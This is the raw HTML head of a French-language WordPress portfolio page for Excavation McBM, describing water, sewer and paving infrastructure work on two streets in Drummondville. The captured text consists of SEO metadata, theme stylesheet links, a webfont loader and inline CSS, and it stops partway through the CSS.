

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/
body_size: 16255
content:
<!DOCTYPE html>
<html lang="fr-FR" class=" html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_510 ">
<head>
<meta charset="UTF-8" />
<!-- page title, displayed in your browser bar -->
<title>Infrastructures rues Mayrand et Duchesneau à Drummondville - Excavation McBM</title>
<link rel="icon" href="https://mcbm.ca/wp/wp-content/uploads/2016/02/favicon-MCBM.jpg" type="image/x-icon">
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Infrastructures rues Mayrand et Duchesneau à Drummondville - Excavation McBM</title>
<link rel="canonical" href="https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Infrastructures rues Mayrand et Duchesneau à Drummondville - Excavation McBM" />
<meta property="og:description" content="Réseaux d&#039;aqueduc et d&#039;égout, pavage et bordures" />
<meta property="og:url" content="https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/" />
<meta property="og:site_name" content="Excavation McBM" />
<meta property="article:modified_time" content="2016-06-08T18:40:04+00:00" />
<meta property="og:image" content="https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg" />
<meta property="og:image:width" content="1544" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/","url":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/","name":"Infrastructures rues Mayrand et Duchesneau à Drummondville - Excavation McBM","isPartOf":{"@id":"https://mcbm.ca/#website"},"primaryImageOfPage":{"@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/#primaryimage"},"image":{"@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/#primaryimage"},"thumbnailUrl":"https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg","datePublished":"2013-06-11T17:43:56+00:00","dateModified":"2016-06-08T18:40:04+00:00","breadcrumb":{"@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/#primaryimage","url":"https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg","contentUrl":"https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg","width":1544,"height":1024,"caption":"Réalisation McBM - rue Mayrand Duchesneau"},{"@type":"BreadcrumbList","@id":"https://mcbm.ca/portfolio-item/rues-mayrand-et-duchesneau-a-drummondville/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mcbm.ca/"},{"@type":"ListItem","position":2,"name":"Infrastructures rues Mayrand et Duchesneau à Drummondville"}]},{"@type":"WebSite","@id":"https://mcbm.ca/#website","url":"https://mcbm.ca/","name":"Excavation McBM","description":"Services d&#039;aménagements du sol","publisher":{"@id":"https://mcbm.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mcbm.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mcbm.ca/#organization","name":"Excavation McBM","url":"https://mcbm.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mcbm.ca/#/schema/logo/image/","url":"https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed.png","contentUrl":"https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed.png","width":768,"height":285,"caption":"Excavation McBM"},"image":{"@id":"https://mcbm.ca/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Excavation McBM &raquo; Flux" href="https://mcbm.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Excavation McBM &raquo; Flux des commentaires" href="https://mcbm.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mcbm.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcbm.ca%2Fportfolio-item%2Frues-mayrand-et-duchesneau-a-drummondville%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mcbm.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcbm.ca%2Fportfolio-item%2Frues-mayrand-et-duchesneau-a-drummondville%2F&#038;format=xml" />
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Metrophobic&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/grid.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/base.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, 